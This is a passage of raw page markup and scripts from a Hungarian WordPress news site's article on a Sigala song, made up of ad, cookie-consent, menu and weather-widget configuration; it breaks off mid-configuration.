class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"1007493","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":1007493,"categories":["zene"],"term":["zene"],"terms":["zene","talia_mar","sigala","post-format-video","oxygenh"],"post_type":"post","page_slug":"itt_az_uj_sigala_dal_","page_id":1007493}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/itt_az_uj_sigala_dal_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-018e99a2a6e08b9049ad09d5ac5882a7","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/itt_az_uj_sigala_dal_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-8e5f63668d328ea55f3d0618c4800a36","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/itt_az_uj_sigala_dal_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-4cfb5a62041d8647eadd7cf22101bae4","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/itt_az_uj_sigala_dal_\/","placement_type":"post_content_middle"},"elementid":"dbgads-5d41b654d35d20913cefe93ddbbec841","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/itt_az_uj_sigala_dal_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-b50ce4d1f2209884667668c3196f9aaa","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/itt_az_uj_sigala_dal_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-795201b69745f69b124d9408154be2c2","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/itt_az_uj_sigala_dal_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-0fff7c9c0ec64b8a453228fe4decf19c","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/itt_az_uj_sigala_dal_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-a5f7bdadb4ce116fec27dfdc055e32f3","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/itt_az_uj_sigala_dal_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-1d523b995f110b094bbbf55b3c4ed64f","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":1007493,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"clear-sky-n","today_icon_text":"tiszta \u00e9gbolt","today_temp":[-10,14],"today_humidity":92,"today_wind_speed":[1.7,1.1],"today_min":[-10,14],"today_max":[-10,14],"today_clouds":5,"current_unit":0,"forecast":[{"timestamp":1768867200,"day_name":"ked","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1768953600,"day_name":"sze","day_temp":[-1,30],"owm_day_index":8},{"timestamp":1769040000,"day_name":"cs\u00fc","day_temp":[-1,30],"owm_day_index":16},{"timestamp":1769126400,"day_name":"p\u00e9n","day_temp":[-1,31],"owm_day_index":24},{"timestamp":1769212800,"day_name":"szo","day_temp":[-2,29],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 